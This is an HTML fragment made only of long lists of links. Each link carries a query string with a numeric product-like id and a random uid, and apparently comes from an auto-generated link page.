<li><a href="/?pes=32979762216&uid=jrcqJQEeaG">32979762216</a></li>
<li><a href="/?pes=1005001960062044&uid=Ajsy1V0x2h">1005001960062044</a></li>
<li><a href="/?pes=33018577381&uid=j3P1WijD9u">33018577381</a></li>
<li><a href="/?pes=1005001409386655&uid=K19E7l4NAm">1005001409386655</a></li>
<li><a href="/?pes=4000551839570&uid=iUKb0CxjIF">4000551839570</a></li>
<li><a href="/?pes=4000072365280&uid=zlakTKVauv">4000072365280</a></li>
<li><a href="/?pes=32885201086&uid=j3Srv9cZKU">32885201086</a></li>
<li><a href="/?pes=4001274218184&uid=KVxXe5oYXp">4001274218184</a></li>
<li><a href="/?pes=32741971224&uid=kkDqDuZN6B">32741971224</a></li>
<li><a href="/?pes=1005001320467310&uid=IOaxUHgObD">1005001320467310</a></li>
<li><a href="/?pes=4001126344862&uid=LLQj7L6jKP">4001126344862</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001616317172&uid=GbVOYUaYHE">1005001616317172</a></li>
<li><a href="/?pes=32828460300&uid=Sg1jJlL2YQ">32828460300</a></li>
<li><a href="/?pes=1005001537492691&uid=l5GSLi2FXe">1005001537492691</a></li>
<li><a href="/?pes=32903762474&uid=SL5ADCC63p">32903762474</a></li>
<li><a href="/?pes=4000393842051&uid=bDoTp1xovV">4000393842051</a></li>
<li><a href="/?pes=1005001319356269&uid=796P1FfYXg">1005001319356269</a></li>
<li><a href="/?pes=4000402063590&uid=BO56fACsf8">4000402063590</a></li>
<li><a href="/?pes=32811715485&uid=z4GGk8XG6D">32811715485</a></li>
<li><a href="/?pes=32873163381&uid=4YIDDohpQ8">32873163381</a></li>
<li><a href="/?pes=1005001671133613&uid=xJ4cUPoBCT">1005001671133613</a></li>
<li><a href="/?pes=4000061197001&uid=69jHPUeo4F">4000061197001</a></li>
<li><a href="/?pes=1005001733596564&uid=5JCXIEl7Vu">1005001733596564</a></li>
<li><a href="/?pes=1005001947959681&uid=vZvHYW5mwX">1005001947959681</a></li>
<li><a href="/?pes=32879636150&uid=MIiAXlMXVK">32879636150</a></li>
<li><a href="/?pes=4000760785585&uid=cStLfNzkpt">4000760785585</a></li>
<li><a href="/?pes=4000720737615&uid=I6RmyHoTGa">4000720737615</a></li>
<li><a href="/?pes=32917016874&uid=nF5RqOuIj7">32917016874</a></li>
<li><a href="/?pes=1005002065895116&uid=GHYHk9iZeF">1005002065895116</a></li>
<li><a href="/?pes=4000443810332&uid=uC3b3iSTAm">4000443810332</a></li>
<li><a href="/?pes=32858485422&uid=ToWkKCIZth">32858485422</a></li>
<li><a href="/?pes=4001195399395&uid=AJe1DWdW2W">4001195399395</a></li>
<li><a href="/?pes=1005001837943727&uid=aUpH6uPy1m">1005001837943727</a></li>
<li><a href="/?pes=1005002385156468&uid=jPPIaVICQ0">1005002385156468</a></li>
<li><a href="/?pes=4000550241397&uid=Hro7fstg8o">4000550241397</a></li>
<li><a href="/?pes=4000069423595&uid=h8bkXLUVvm">4000069423595</a></li>
<li><a href="/?pes=1005001342985876&uid=0CYdZapzP7">1005001342985876</a></li>
<li><a href="/?pes=1005001809840501&uid=meDmBs7kPM">1005001809840501</a></li>
<li><a href="/?pes=32966609864&uid=dngrA41iLm">32966609864</a></li>
<li><a href="/?pes=32801289135&uid=MVzsdrVyVN">32801289135</a></li>
<li><a href="/?pes=1005002523311556&uid=p5ybsqGSco">1005002523311556</a></li>
<li><a href="/?pes=1005002278152715&uid=3D2CjaHqLH">1005002278152715</a></li>
<li><a href="/?pes=4001235999813&uid=w23VfhHB8I">4001235999813</a></li>
<li><a href="/?pes=4001278271092&uid=a3uqsMyvq4">4001278271092</a></li>
<li><a href="/?pes=32835239419&uid=EckDXEYN6N">32835239419</a></li>
<li><a href="/?pes=4000308131285&uid=ulzd70A2kl">4000308131285</a></li>
<li><a href="/?pes=1005002565702824&uid=6S3PIlKx6L">1005002565702824</a></li>
<li><a href="/?pes=4000043129188&uid=BFB72nZ7QC">4000043129188</a></li>
<li><a href="/?pes=1005002069813784&uid=TjmtegW0Cw">1005002069813784</a></li>
<li><a href="/?pes=4000339784614&uid=5OJ2wwn7Tb">4000339784614</a></li>
<li><a href="/?pes=32959907303&uid=owCsrPTPwP">32959907303</a></li>
<li><a href="/?pes=4000742221726&uid=04LzdQtFXR">4000742221726</a></li>
<li><a href="/?pes=1005001497128085&uid=TTgE3K1vHa">1005001497128085</a></li>
<li><a href="/?pes=4000943506327&uid=IF47KpqeJW">4000943506327</a></li>
<li><a href="/?pes=4000385695910&uid=K65E9FbjD4">4000385695910</a></li>
<li><a href="/?pes=1005002132665184&uid=30dyrZTrHO">1005002132665184</a></li>
<li><a href="/?pes=1005002630200492&uid=k7EEUCgdTc">1005002630200492</a></li>
<li><a href="/?pes=4000205608631&uid=7oTz8uuZPZ">4000205608631</a></li>
<li><a href="/?pes=1005001308946630&uid=000YsXPCGl">1005001308946630</a></li>
<li><a href="/?pes=1005002386335840&uid=6KSAukGx8X">1005002386335840</a></li>
<li><a href="/?pes=1005001831581291&uid=fxNcJr83QD">1005001831581291</a></li>
<li><a href="/?pes=1005002063066592&uid=blzFAIwz10">1005002063066592</a></li>
<li><a href="/?pes=1005001858287959&uid=0RRRtBitpl">1005001858287959</a></li>
<li><a href="/?pes=33035925191&uid=HB9QExQs2J">33035925191</a></li>
<li><a href="/?pes=33007920166&uid=XdH84SXm3c">33007920166</a></li>
<li><a href="/?pes=33023398616&uid=6adyr352pC">33023398616</a></li>
<li><a href="/?pes=1005002068060313&uid=p9Fb4CNxKA">1005002068060313</a></li>
<li><a href="/?pes=1005002414221230&uid=Yj32wqgTCT">1005002414221230</a></li>
<li><a href="/?pes=1005002056135202&uid=luVz3eL2xY">1005002056135202</a></li>
<li><a href="/?pes=4000012605996&uid=0KiM38iIT7">4000012605996</a></li>
<li><a href="/?pes=4000451029045&uid=LRY3tQZHJR">4000451029045</a></li>
<li><a href="/?pes=1005001489659202&uid=2RxBf8cHqt">1005001489659202</a></li>
<li><a href="/?pes=4001232154162&uid=yNbT9rSXEz">4001232154162</a></li>
<li><a href="/?pes=1005001469353717&uid=tY8nP5jTuT">1005001469353717</a></li>
<li><a href="/?pes=4000277600697&uid=LtrQ5wKf1q">4000277600697</a></li>
<li><a href="/?pes=1005001622165167&uid=8AgH8yTxEW">1005001622165167</a></li>
<li><a href="/?pes=32623530295&uid=LC0kwApkBl">32623530295</a></li>
<li><a href="/?pes=1005002669045750&uid=vhDd5Ni2RJ">1005002669045750</a></li>
<li><a href="/?pes=1005001387352736&uid=MpPphNwI9k">1005001387352736</a></li>
<li><a href="/?pes=4001186620215&uid=0bWoG3qLv8">4001186620215</a></li>
<li><a href="/?pes=4000418301940&uid=ZvwOQyLGkp">4000418301940</a></li>
<li><a href="/?pes=32834909563&uid=cNhSonZ6b3">32834909563</a></li>
<li><a href="/?pes=32920573713&uid=A5LTUF3pes">32920573713</a></li>
<li><a href="/?pes=1005002267773271&uid=wObPQt46d0">1005002267773271</a></li>
<li><a href="/?pes=1005001383782708&uid=ZmxonMRT1w">1005001383782708</a></li>
<li><a href="/?pes=4000613450872&uid=kNkVBWCw7G">4000613450872</a></li>
<li><a href="/?pes=33030572651&uid=cedyuhTreg">33030572651</a></li>
<li><a href="/?pes=1005002532607642&uid=woQCPjAvBe">1005002532607642</a></li>
<li><a href="/?pes=1005001790207192&uid=P7ekpo8ZkF">1005001790207192</a></li>
<li><a href="/?pes=4000080860413&uid=YqViHDWVqR">4000080860413</a></li>
<li><a href="/?pes=33061695014&uid=piPBVGHEiD">33061695014</a></li>
<li><a href="/?pes=4001268063393&uid=b6Z9IJDdmo">4001268063393</a></li>
<li><a href="/?pes=10000424328010&uid=RWTyJA3GlX">10000424328010</a></li>
<li><a href="/?pes=4000440930444&uid=ETbT5eiotu">4000440930444</a></li>
<li><a href="/?pes=1005001381300660&uid=dZZceu4DMM">1005001381300660</a></li>
<li><a href="/?pes=10000004021175&uid=GCQ5mj3HAE">10000004021175</a></li>
<li><a href="/?pes=1005002374695778&uid=Gp5uJVMvHO">1005002374695778</a></li>
<li><a href="/?pes=1005001869048956&uid=7ePqYnIoM3">1005001869048956</a></li>
<li><a href="/?pes=1005001394230750&uid=Vzl2YR1IdH">1005001394230750</a></li>
<li><a href="/?pes=33047480276&uid=V3lg4WAQW9">33047480276</a></li>
<li><a href="/?pes=1005002401919226&uid=LME3yJZOzK">1005002401919226</a></li>
<li><a href="/?pes=1005002293853425&uid=NN2YfWiYwH">1005002293853425</a></li>
<li><a href="/?pes=32983736248&uid=KVMIyBg1I5">32983736248</a></li>
<li><a href="/?pes=1005001857311325&uid=zPiOpB3ubV">1005001857311325</a></li>
<li><a href="/?pes=1005002229941464&uid=qcYzwOH24F">1005002229941464</a></li>
<li><a href="/?pes=1005002172416011&uid=muJCOzvt0U">1005002172416011</a></li>
<li><a href="/?pes=32967223756&uid=Wm5pMie5Ur">32967223756</a></li>
<li><a href="/?pes=1005002267513829&uid=ieehoFhNy6">1005002267513829</a></li>
<li><a href="/?pes=4001349970932&uid=yO4XL13LP8">4001349970932</a></li>
<li><a href="/?pes=32571703475&uid=FyZczqJQ6T">32571703475</a></li>
<li><a href="/?pes=1005001890783168&uid=ylbD1haCBE">1005001890783168</a></li>
<li><a href="/?pes=4000619765385&uid=S9n0g7SXsr">4000619765385</a></li>
<li><a href="/?pes=4000534040948&uid=x181mlBNbG">4000534040948</a></li>
<li><a href="/?pes=32849256519&uid=lVEXy7Gp62">32849256519</a></li>
<li><a href="/?pes=4000292193940&uid=RNL9GJwQa1">4000292193940</a></li>
<li><a href="/?pes=1005001596065367&uid=uDnOuwzJLp">1005001596065367</a></li>
<li><a href="/?pes=1005001844473762&uid=EHY6NPWU6K">1005001844473762</a></li>
<li><a href="/?pes=1005001470109864&uid=4PVZKbyi7L">1005001470109864</a></li>
<li><a href="/?pes=32882192890&uid=QkwiZvaA2F">32882192890</a></li>
<li><a href="/?pes=1005001793174165&uid=HyWvZgbCwj">1005001793174165</a></li>
<li><a href="/?pes=1005001859777695&uid=LSglOI0jjW">1005001859777695</a></li>
<li><a href="/?pes=1005001936034922&uid=uY2hOt5Fvx">1005001936034922</a></li>
<li><a href="/?pes=4001129313233&uid=veZWZyuspY">4001129313233</a></li>
<li><a href="/?pes=4000687047043&uid=osh68h2fEe">4000687047043</a></li>
<li><a href="/?pes=1005001800910350&uid=E1qNGFAXBa">1005001800910350</a></li>
<li><a href="/?pes=33006051690&uid=H0XkXgDjX3">33006051690</a></li>
<li><a href="/?pes=1005002124336068&uid=sfGg9M2WpI">1005002124336068</a></li>
<li><a href="/?pes=1005002579675773&uid=ULtFOdKwnQ">1005002579675773</a></li>
<li><a href="/?pes=4001184420248&uid=6LFapI8Rg4">4001184420248</a></li>
<li><a href="/?pes=33031068008&uid=1mHYd4tuMT">33031068008</a></li>
<li><a href="/?pes=1005001425852317&uid=V7LXqyVl44">1005001425852317</a></li>
<li><a href="/?pes=4001243901415&uid=rYF76ODbsW">4001243901415</a></li>
<li><a href="/?pes=1005002058300679&uid=PW1FJZBPra">1005002058300679</a></li>
<li><a href="/?pes=32965043785&uid=txWwQD6n2y">32965043785</a></li>
<li><a href="/?pes=4001253131608&uid=DpLgNoA1q4">4001253131608</a></li>
<li><a href="/?pes=1005001946249642&uid=HW8uzHoZ5n">1005001946249642</a></li>
<li><a href="/?pes=1005002071513383&uid=TrCRLQ0wTJ">1005002071513383</a></li>
<li><a href="/?pes=32830723500&uid=tAypp2MNlE">32830723500</a></li>
<li><a href="/?pes=4000402945554&uid=SPUcqiBZaU">4000402945554</a></li>
<li><a href="/?pes=32989634427&uid=VOZJniLkXM">32989634427</a></li>
<li><a href="/?pes=1005001717850337&uid=ubPKODDUqv">1005001717850337</a></li>
<li><a href="/?pes=1005001513140607&uid=IyB12wOMP2">1005001513140607</a></li>
<li><a href="/?pes=33045554349&uid=1gZkYkT9jy">33045554349</a></li>
<li><a href="/?pes=4000859734508&uid=5gfM5R5viy">4000859734508</a></li>
<li><a href="/?pes=4000556983552&uid=yEfFjAsjay">4000556983552</a></li>
<li><a href="/?pes=4000046743122&uid=Ge85jc38qG">4000046743122</a></li>
<li><a href="/?pes=32919921215&uid=mRyK9eINT0">32919921215</a></li>
<li><a href="/?pes=4001358703760&uid=dxir9lABfx">4001358703760</a></li>
<li><a href="/?pes=4000316390322&uid=XuoUzpGrCk">4000316390322</a></li>
<li><a href="/?pes=1005002615981750&uid=oXO4pXuu9c">1005002615981750</a></li>
<li><a href="/?pes=4000811349412&uid=42OppYMYaj">4000811349412</a></li>
<li><a href="/?pes=4000263159708&uid=KSUZpSm9kc">4000263159708</a></li>
<li><a href="/?pes=32809257819&uid=3dS9DLVrgN">32809257819</a></li>
<li><a href="/?pes=4000943617627&uid=EfTtvfAdiN">4000943617627</a></li>
<li><a href="/?pes=1005002325080475&uid=yACxObZstU">1005002325080475</a></li>
<li><a href="/?pes=1005002717151491&uid=qD9O9FWtZw">1005002717151491</a></li>
<li><a href="/?pes=1005001387974524&uid=f6HJ6X1RLz">1005001387974524</a></li>
<li><a href="/?pes=32846611653&uid=prhIJN26B3">32846611653</a></li>
<li><a href="/?pes=4000084188144&uid=nqe7ptQoEl">4000084188144</a></li>
<li><a href="/?pes=32700077196&uid=ERB2l9f5MI">32700077196</a></li>
<li><a href="/?pes=4000342035981&uid=MFQHPmArg6">4000342035981</a></li>
<li><a href="/?pes=33011516262&uid=psSv6HxyrS">33011516262</a></li>
<li><a href="/?pes=1005001616436872&uid=NlQMQUvyUZ">1005001616436872</a></li>
<li><a href="/?pes=32853430247&uid=M79OBWCsRV">32853430247</a></li>
<li><a href="/?pes=1005001463836225&uid=Y1gc7qqCBf">1005001463836225</a></li>
<li><a href="/?pes=4001116275390&uid=z6VICIGb24">4001116275390</a></li>
<li><a href="/?pes=4000662406542&uid=EK5XWFaRHL">4000662406542</a></li>
<li><a href="/?pes=32868776535&uid=yvJdlXeJRS">32868776535</a></li>
<li><a href="/?pes=1005002240603164&uid=RZEYWFJahZ">1005002240603164</a></li>
<li><a href="/?pes=4001066734033&uid=Fsgu6X3Kcz">4001066734033</a></li>
<li><a href="/?pes=4001174887769&uid=prMFZ2LO4r">4001174887769</a></li>
<li><a href="/?pes=1005002211724937&uid=T9cd1gZxO6">1005002211724937</a></li>
<li><a href="/?pes=32848495116&uid=XCrfxiE5rF">32848495116</a></li>
<li><a href="/?pes=32869920556&uid=2qWhzavPbz">32869920556</a></li>
<li><a href="/?pes=32698355505&uid=JOhXfwQtJs">32698355505</a></li>
<li><a href="/?pes=32849368764&uid=IErZbGOZwi">32849368764</a></li>
<li><a href="/?pes=4000807288715&uid=DJ8sQCkmf1">4000807288715</a></li>
<li><a href="/?pes=4000361097849&uid=6krNr1GNLr">4000361097849</a></li>
<li><a href="/?pes=1005001308878996&uid=IXJeGEYYya">1005001308878996</a></li>
<li><a href="/?pes=1005002489324993&uid=aazMqwZspW">1005002489324993</a></li>
<li><a href="/?pes=4000793569453&uid=Oc59VweOBd">4000793569453</a></li>
<li><a href="/?pes=1005001943048055&uid=OliSW316mm">1005001943048055</a></li>
<li><a href="/?pes=4001031495391&uid=mQ8Il1Qy9m">4001031495391</a></li>
<li><a href="/?pes=1005001776654895&uid=W8gheOqeq9">1005001776654895</a></li>
<li><a href="/?pes=1005002467382355&uid=nFPSeqgl8w">1005002467382355</a></li>
<li><a href="/?pes=4001251947240&uid=tA0Al5npPA">4001251947240</a></li>
<li><a href="/?pes=4000062184914&uid=zqOAMmSB36">4000062184914</a></li>
<li><a href="/?pes=32870978526&uid=5HApGaB80n">32870978526</a></li>
<li><a href="/?pes=32970492207&uid=x24yKnnzls">32970492207</a></li>
<li><a href="/?pes=1005002545789226&uid=0hhzd3Lg59">1005002545789226</a></li>
<li><a href="/?pes=33058609734&uid=HJKHYbix3i">33058609734</a></li>
<li><a href="/?pes=4001257270347&uid=sztIWo1Nva">4001257270347</a></li>
<li><a href="/?pes=4001055171031&uid=JluR9vxl6T">4001055171031</a></li>
<li><a href="/?pes=4001259152684&uid=kYo2pX7UZ9">4001259152684</a></li>
<li><a href="/?pes=4000938346211&uid=2LTw3JOI0I">4000938346211</a></li>
<li><a href="/?pes=33048824890&uid=XdQI4KmYys">33048824890</a></li>
<li><a href="/?pes=1005001934163121&uid=KFdXLAsHam">1005001934163121</a></li>
<li><a href="/?pes=32998565783&uid=bcQU5eVUAd">32998565783</a></li>
<li><a href="/?pes=4000224100320&uid=mFUjIW4ptF">4000224100320</a></li>
<li><a href="/?pes=4001170926625&uid=C6OwhaMJHl">4001170926625</a></li>
<li><a href="/?pes=4001088760372&uid=Joy9WMNe4S">4001088760372</a></li>
<li><a href="/?pes=4001037521573&uid=SasDSYCCHP">4001037521573</a></li>
<li><a href="/?pes=1005002337300193&uid=N56wCYgzj0">1005002337300193</a></li>
<li><a href="/?pes=4000585725426&uid=Wr8wZKgvRl">4000585725426</a></li>
<li><a href="/?pes=4000130613254&uid=aAb88vLw6W">4000130613254</a></li>
<li><a href="/?pes=4000077018855&uid=m0QjXvv5QP">4000077018855</a></li>
<li><a href="/?pes=4000289705222&uid=jizLdU9lvN">4000289705222</a></li>
<li><a href="/?pes=1005001639247512&uid=hc4310JFj6">1005001639247512</a></li>
<li><a href="/?pes=1005002042154310&uid=XLv4jZyQfv">1005002042154310</a></li>
<li><a href="/?pes=4000014365863&uid=f2IZ0p4QHJ">4000014365863</a></li>
<li><a href="/?pes=4001085081577&uid=mRHqoVu1hb">4001085081577</a></li>
<li><a href="/?pes=1005001464868195&uid=wa0nqAEurK">1005001464868195</a></li>
<li><a href="/?pes=4001263583708&uid=vxI053xftg">4001263583708</a></li>
<li><a href="/?pes=4001177992858&uid=SbbRwu3E0d">4001177992858</a></li>
<li><a href="/?pes=1005001695587585&uid=kbDI37CZ8v">1005001695587585</a></li>
<li><a href="/?pes=33012818991&uid=rbFSMuFHMk">33012818991</a></li>
<li><a href="/?pes=4000216466472&uid=oUHNOvUqVh">4000216466472</a></li>
<li><a href="/?pes=10000346861721&uid=AdD04QIyBg">10000346861721</a></li>
<li><a href="/?pes=1005001856954080&uid=3TFjGv0cbx">1005001856954080</a></li>
<li><a href="/?pes=1005002022733616&uid=ti2VHrZjfI">1005002022733616</a></li>
<li><a href="/?pes=32962089869&uid=DltqnOV5nt">32962089869</a></li>
<li><a href="/?pes=1005002536145817&uid=IRVjCItWGS">1005002536145817</a></li>
<li><a href="/?pes=4000065693705&uid=bRXVr7lekb">4000065693705</a></li>
<li><a href="/?pes=4000200147314&uid=MiZSSk5yqm">4000200147314</a></li>
<li><a href="/?pes=32824983606&uid=i1XLBmfDQs">32824983606</a></li>
<li><a href="/?pes=4000543979170&uid=rwRyec2JQw">4000543979170</a></li>
<li><a href="/?pes=1005001775841516&uid=hIYSCKxHsx">1005001775841516</a></li>
<li><a href="/?pes=4000946351444&uid=8NmxIwndxq">4000946351444</a></li>
<li><a href="/?pes=32708160102&uid=cQB45T5FUv">32708160102</a></li>
<li><a href="/?pes=4000077577719&uid=bgxDNDytW5">4000077577719</a></li>
<li><a href="/?pes=1005001992311903&uid=adlBgZt7tL">1005001992311903</a></li>
<li><a href="/?pes=1005002119767674&uid=3dPwnEsMXo">1005002119767674</a></li>
<li><a href="/?pes=4000064681340&uid=MYQsihikmj">4000064681340</a></li>
<li><a href="/?pes=1005001389272544&uid=WBvMwtp08N">1005001389272544</a></li>
<li><a href="/?pes=1005001522116413&uid=9c5oh0ciJX">1005001522116413</a></li>
<li><a href="/?pes=1005001563560103&uid=oIEOqO0iGz">1005001563560103</a></li>
<li><a href="/?pes=1005001445769652&uid=U39jPktHIk">1005001445769652</a></li>
<li><a href="/?pes=4000593820215&uid=p6iCZJcpI8">4000593820215</a></li>
<li><a href="/?pes=32833459405&uid=TkgyQIBhTo">32833459405</a></li>
<li><a href="/?pes=4000177994414&uid=6QnnWTuWDL">4000177994414</a></li>
<li><a href="/?pes=4001252796321&uid=UciFuJzWeQ">4001252796321</a></li>
<li><a href="/?pes=33038875467&uid=xcV3DWSDPH">33038875467</a></li>
<li><a href="/?pes=4001269405499&uid=5nQ1WAyJ06">4001269405499</a></li>
<li><a href="/?pes=4000317477489&uid=8O5NE4SZ1z">4000317477489</a></li>
<li><a href="/?pes=1005002645968870&uid=jDEPw87WVV">1005002645968870</a></li>
<li><a href="/?pes=1005002622045626&uid=lQx3njKsyM">1005002622045626</a></li>
<li><a href="/?pes=32851090972&uid=s2RoxrnGrw">32851090972</a></li>
<li><a href="/?pes=4001089515256&uid=V8gtYfvY1v">4001089515256</a></li>
<li><a href="/?pes=1005002053736140&uid=Jw3MOvgRBZ">1005002053736140</a></li>
<li><a href="/?pes=32856587199&uid=O7NmOShp2i">32856587199</a></li>
<li><a href="/?pes=1005001989710063&uid=JCPrYFQ6Ad">1005001989710063</a></li>
<li><a href="/?pes=4001209833533&uid=XembkqRSzv">4001209833533</a></li>
<li><a href="/?pes=1005001409991624&uid=AIQKJTRdnc">1005001409991624</a></li>
<li><a href="/?pes=1005002739646220&uid=eVbQlC7Qln">1005002739646220</a></li>
<li><a href="/?pes=4000666126421&uid=4pe0iNoVmR">4000666126421</a></li>
<li><a href="/?pes=1005001718539101&uid=3YzhGSAOAL">1005001718539101</a></li>
<li><a href="/?pes=4001252080898&uid=sk8wHt1TuT">4001252080898</a></li>
<li><a href="/?pes=4001212656203&uid=unSr5INwtA">4001212656203</a></li>
<li><a href="/?pes=1005001549330645&uid=RpwR5eHXt5">1005001549330645</a></li>
<li><a href="/?pes=1005002460755070&uid=M5tjEWOBVo">1005002460755070</a></li>
<li><a href="/?pes=4000178090098&uid=wQ6k42vm9B">4000178090098</a></li>
<li><a href="/?pes=1005001856280598&uid=Wc5BRPOO9t">1005001856280598</a></li>
<li><a href="/?pes=33005655364&uid=QEpF0y3Z6Z">33005655364</a></li>
<li><a href="/?pes=4000004560882&uid=UE9YdtBJxn">4000004560882</a></li>
<li><a href="/?pes=32963850348&uid=bnWMRPeEjO">32963850348</a></li>
<li><a href="/?pes=4000934928447&uid=mdC4uURX3F">4000934928447</a></li>
<li><a href="/?pes=32967536193&uid=FFwDrCBtpO">32967536193</a></li>
<li><a href="/?pes=10000383555445&uid=PHhjXfVvQr">10000383555445</a></li>
<li><a href="/?pes=4000080598777&uid=jRCTtZwg9O">4000080598777</a></li>
<li><a href="/?pes=32953215454&uid=2OPOkehJ99">32953215454</a></li>
<li><a href="/?pes=4000903303859&uid=8GpDd2KieJ">4000903303859</a></li>
<li><a href="/?pes=1005002608957968&uid=y1iVuMeJlB">1005002608957968</a></li>
<li><a href="/?pes=1005001518314964&uid=kH6nmZldoq">1005001518314964</a></li>
<li><a href="/?pes=1005002091550358&uid=yxcDzIdnb2">1005002091550358</a></li>
<li><a href="/?pes=1005001326220991&uid=9GAd3bUmAL">1005001326220991</a></li>
<li><a href="/?pes=4000711010730&uid=DCO2cUYXr1">4000711010730</a></li>
<li><a href="/?pes=4001144126578&uid=SIRITy8WjT">4001144126578</a></li>
<li><a href="/?pes=32860827106&uid=54IAjgRKlQ">32860827106</a></li>
<li><a href="/?pes=4000615769199&uid=SbVoteN55R">4000615769199</a></li>
<li><a href="/?pes=4000043500199&uid=4G5coFkSME">4000043500199</a></li>
<li><a href="/?pes=32892775921&uid=Yqrll34TRQ">32892775921</a></li>
<li><a href="/?pes=32722419727&uid=eHq9iLsiIY">32722419727</a></li>
<li><a href="/?pes=4001228687535&uid=MetMcU7bZh">4001228687535</a></li>
<li><a href="/?pes=33058419477&uid=1yOZylKYFJ">33058419477</a></li>
<li><a href="/?pes=33058485127&uid=ViLc2q0Fwo">33058485127</a></li>
<li><a href="/?pes=32842171252&uid=YtTJqnQglu">32842171252</a></li>
<li><a href="/?pes=32856450758&uid=mHhVXl9FGY">32856450758</a></li>
<li><a href="/?pes=1005002288889212&uid=NGgyZDSlEz">1005002288889212</a></li>
<li><a href="/?pes=32910835018&uid=HgFda7jX2R">32910835018</a></li>
<li><a href="/?pes=32961525627&uid=U9iWFzSw9Y">32961525627</a></li>
<li><a href="/?pes=1005001920557884&uid=wxXiVyXPoR">1005001920557884</a></li>
<li><a href="/?pes=1005002291908693&uid=LE0aNcpKjz">1005002291908693</a></li>
<li><a href="/?pes=32949428636&uid=oaOHBYGsBO">32949428636</a></li>
<li><a href="/?pes=1005001463981045&uid=nuVrAOGK5B">1005001463981045</a></li>
<li><a href="/?pes=1005001281284910&uid=w6MCDmfpVu">1005001281284910</a></li>
<li><a href="/?pes=4000226629668&uid=OuD6pLrTkG">4000226629668</a></li>
<li><a href="/?pes=4000971586685&uid=xvxqJgJcZi">4000971586685</a></li>
<li><a href="/?pes=1005001544046407&uid=HlNeH1qFdb">1005001544046407</a></li>
<li><a href="/?pes=1005002396447219&uid=ldQp08bC2a">1005002396447219</a></li>
<li><a href="/?pes=1005001894758713&uid=I2P0VLY3P0">1005001894758713</a></li>
<li><a href="/?pes=32829074345&uid=bRxw7KoOMQ">32829074345</a></li>
<li><a href="/?pes=1000007883073&uid=XG0BIBnZyd">1000007883073</a></li>
<li><a href="/?pes=1005002332042236&uid=MuV4n0sN20">1005002332042236</a></li>
<li><a href="/?pes=1005002085003470&uid=yEPAgpFFgj">1005002085003470</a></li>
<li><a href="/?pes=1005001923001754&uid=XbCwYrAJqV">1005001923001754</a></li>
<li><a href="/?pes=33000532010&uid=G1JzVIOZd9">33000532010</a></li>
<li><a href="/?pes=4001345116337&uid=RLBEiVjGmS">4001345116337</a></li>
<li><a href="/?pes=32993431893&uid=xEK3gg6fBW">32993431893</a></li>
<li><a href="/?pes=1005001786042311&uid=Has2fnjNU8">1005001786042311</a></li>
<li><a href="/?pes=4001066957853&uid=FsBZ7QQM0B">4001066957853</a></li>
<li><a href="/?pes=4000401696077&uid=qwU1M1KxRt">4000401696077</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001293741560&uid=99cLssjP7V">4001293741560</a></li>
<li><a href="/?pes=32810325285&uid=dQ9FWt5M5r">32810325285</a></li>
<li><a href="/?pes=4001365235746&uid=dj1dDk9Gs2">4001365235746</a></li>
<li><a href="/?pes=1005002321973705&uid=BgPxVOmTWj">1005002321973705</a></li>
<li><a href="/?pes=1005001838426412&uid=0TzLTbev3v">1005001838426412</a></li>
<li><a href="/?pes=1005002220728410&uid=iglEuHz2B4">1005002220728410</a></li>
<li><a href="/?pes=4000156205489&uid=602FxrZorc">4000156205489</a></li>
<li><a href="/?pes=4000055958211&uid=NhVDalF99i">4000055958211</a></li>
<li><a href="/?pes=4001231572004&uid=mAXMD1GpkV">4001231572004</a></li>
<li><a href="/?pes=1005002051089483&uid=I1wG3f0ESE">1005002051089483</a></li>
<li><a href="/?pes=1005002061631247&uid=XWDAGNL25B">1005002061631247</a></li>
<li><a href="/?pes=32679226715&uid=6BbtoxmHcG">32679226715</a></li>
<li><a href="/?pes=4000256920337&uid=ekDVwzG1vo">4000256920337</a></li>
<li><a href="/?pes=2044055815&uid=UzsPTSMGJm">2044055815</a></li>
<li><a href="/?pes=4001192403392&uid=NtGdQYLR0D">4001192403392</a></li>
<li><a href="/?pes=4001075439682&uid=k6ot4dkbxk">4001075439682</a></li>
<li><a href="/?pes=1005002035358040&uid=NuDXS1goRS">1005002035358040</a></li>
<li><a href="/?pes=4000261441720&uid=zutmKCbQvU">4000261441720</a></li>
<li><a href="/?pes=4000079955105&uid=Mn2tZ5xALr">4000079955105</a></li>
<li><a href="/?pes=1005002562028660&uid=1Sw6apFmVQ">1005002562028660</a></li>
<li><a href="/?pes=1005002522725691&uid=HUXK8nMHYL">1005002522725691</a></li>
<li><a href="/?pes=1005002486458230&uid=GlWeg2UqnA">1005002486458230</a></li>
<li><a href="/?pes=4001190829710&uid=sRqYwjjqQW">4001190829710</a></li>
<li><a href="/?pes=4000097661569&uid=Poc5TwFv2U">4000097661569</a></li>
<li><a href="/?pes=4000182681934&uid=rCxvI3I2Jz">4000182681934</a></li>
<li><a href="/?pes=1005001548111325&uid=XQdbw6M9Ke">1005001548111325</a></li>
<li><a href="/?pes=4001102446503&uid=nAGBIsh8A1">4001102446503</a></li>
<li><a href="/?pes=4000108961757&uid=v8GukN2IFs">4000108961757</a></li>
<li><a href="/?pes=32920039623&uid=Au8rcUp7JQ">32920039623</a></li>
<li><a href="/?pes=32908548727&uid=wm9o7t0wVs">32908548727</a></li>
<li><a href="/?pes=33019482522&uid=lPqbiKlUwB">33019482522</a></li>
<li><a href="/?pes=1005001792895295&uid=xleAFX3Hzf">1005001792895295</a></li>
<li><a href="/?pes=4001212228608&uid=4bQ8LnZyov">4001212228608</a></li>
<li><a href="/?pes=1005002404447401&uid=QOfvHIbRh6">1005002404447401</a></li>
<li><a href="/?pes=1005001742413556&uid=7CrUkvOaHl">1005001742413556</a></li>
<li><a href="/?pes=32919954306&uid=Tvu90TtdYn">32919954306</a></li>
<li><a href="/?pes=1005002388284228&uid=MpDjteJJSi">1005002388284228</a></li>
<li><a href="/?pes=32838374126&uid=W1FdZ9WK4o">32838374126</a></li>
<li><a href="/?pes=4001010018604&uid=4OuY3fxu2W">4001010018604</a></li>
<li><a href="/?pes=1005001792620786&uid=sCmKk9y5Su">1005001792620786</a></li>
<li><a href="/?pes=4000303873482&uid=Qo7bGuQSNy">4000303873482</a></li>
<li><a href="/?pes=33053095659&uid=55UYiH1tTZ">33053095659</a></li>
<li><a href="/?pes=32953068276&uid=y5FyLhyyUl">32953068276</a></li>
<li><a href="/?pes=1005002441702188&uid=eNQ2mFyD69">1005002441702188</a></li>
<li><a href="/?pes=4000900071691&uid=MiPbzw3LBL">4000900071691</a></li>
